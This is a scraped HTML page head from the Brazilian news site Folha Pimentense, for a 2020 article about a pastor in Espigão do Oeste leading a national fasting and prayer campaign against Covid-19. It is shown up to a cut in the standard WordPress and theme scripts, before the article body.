

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://folhapimentense.com.br/2020/08/07/pastor-de-espigao-do-oeste-lidera-campanha-nacional-de-jejum-e-oracao-contra-a-covid-19/
body_size: 29004
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    <title>Pastor de Espigão do Oeste lidera Campanha Nacional de jejum e oração contra a Covid-19 | Folha Pimentense </title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://folhapimentense.com.br/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<meta property="og:image" content="https://i0.wp.com/folhapimentense.com.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-06-at-17.53.22-696x930-1.jpeg?fit=696%2C930&ssl=1" /><link rel="icon" type="image/png" href="http://folhapimentense.com.br/wp-content/uploads/2019/07/LOGO-Folha-Pimentense-3-1-300x292.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="http://folhapimentense.com.br/wp-content/uploads/2019/07/LOGO-Folha-Pimentense-3-1-300x292.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="http://folhapimentense.com.br/wp-content/uploads/2019/07/LOGO-Folha-Pimentense-3-1-300x292.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="http://folhapimentense.com.br/wp-content/uploads/2019/07/LOGO-Folha-Pimentense-3-1-300x292.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="http://folhapimentense.com.br/wp-content/uploads/2019/07/LOGO-Folha-Pimentense-3-1-300x292.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="http://folhapimentense.com.br/wp-content/uploads/2019/07/LOGO-Folha-Pimentense-3-1-300x292.png"/><!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="GrLUW_cY6ASBZBUqwEXKlS1O05DIEn9aq_ud36PDR9k" />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Folha Pimentense  &raquo;" href="https://folhapimentense.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Folha Pimentense  &raquo;" href="https://folhapimentense.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Folha Pimentense  &raquo; Pastor de Espigão do Oeste lidera Campanha Nacional de jejum e oração contra a Covid-19" href="https://folhapimentense.com.br/2020/08/07/pastor-de-espigao-do-oeste-lidera-campanha-nacional-de-jejum-e-oracao-contra-a-covid-19/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/folhapimentense.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- folhapimentense.com.br is managing ads with Advanced Ads 1.55.0 – https://wpadvancedads.com/ --><script id="folha-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.6.4/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.6.4/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.6.4/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://folhapimentense.com.br/wp-content/plugins/td-newsletter/style.css?ver=9.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://folhapimentense.com.br/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=b84e3fe0e71a6db065c5ace64f57167f' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//folhapimentense.com.br/wp-content/uploads/pum/pum-site-styles.css?generated=1761141379&#038;ver=1.20.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://folhapimentense.com.br/wp-content/themes/Newspaper/style.css?ver=9.7.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://folhapimentense.com.br/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=b84e3fe0e71a6db065c5ace64f57167f' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://folhapimentense.com.br/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/politics/demo_style.css?ver=9.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://folhapimentense.com.br/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=388b2d8ea1192f4a22a4fef9c5911ef0' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/14.5/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/14.5/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.6.4/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.6.4/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://folhapimentense.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://folhapimentense.com.br/wp-json/wp/v2/posts/5618" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://folhapimentense.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://folhapimentense.com.br/2020/08/07/pastor-de-espigao-do-oeste-lidera-campanha-nacional-de-jejum-e-oracao-contra-a-covid-19/" />
<link rel='shortlink' href='https://folhapimentense.com.br/?p=5618' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://folhapimentense.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffolhapimentense.com.br%2F2020%2F08%2F07%2Fpastor-de-espigao-do-oeste-lidera-campanha-nacional-de-jejum-e-oracao-contra-a-covid-19%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://folhapimentense.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffolhapimentense.com.br%2F2020%2F08%2F07%2Fpastor-de-espigao-do-oeste-lidera-campanha-nacional-de-jejum-e-oracao-contra-a-covid-19%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"dc8b60ff95","wpRestUrl":"https:\/\/folhapimentense.com.br\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/folhapimentense.com.br\/wp-admin\/","wpRestNonce":"dc8b60ff95","wpRestUrl":"https:\/\/folhapimentense.com.br\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style>
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Pastor de Espigão do Oeste lidera Campanha Nacional de jejum e oração contra a Covid-19" />
<meta property="og:url" content="https://folhapimentense.com.br/2020/08/07/pastor-de-espigao-do-oeste-lidera-campanha-nacional-de-jejum-e-oracao-contra-a-covid-19/" />
<meta property="og:description" content="&nbsp; O pastor evangélico Deoclécio de Freitas, morador de Espigão do Oeste, em Rondônia, na Região Norte do Brasil, está reunindo líderes de várias denominações, nalgumas regiões do país, para je…" />
<meta property="article:published_time" content="2020-08-07T13:33:41+00:00" />
<meta property="article:modified_time" content="2020-08-07T13:33:41+00:00" />
<meta property="og:site_name" content="Folha Pimentense " />
<meta property="og:image" content="https://i0.wp.com/folhapimentense.com.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-06-at-17.53.22-696x930-1.jpeg?fit=696%2C930&#038;ssl=1" />
<meta property="og:image:width" content="696" />
<meta property="og:image:height" content="930" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="pt_BR" />
<meta name="twitter:text:title" content="Pastor de Espigão do Oeste lidera Campanha Nacional de jejum e oração contra a Covid-19" />
<meta name="twitter:image" content="https://i0.wp.com/folhapimentense.com.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-06-at-17.53.22-696x930-1.jpeg?fit=696%2C930&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/folhapimentense.com.br\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.4";
var td_get_template_directory_uri="https:\/\/folhapimentense.com.br\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#3949ab";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
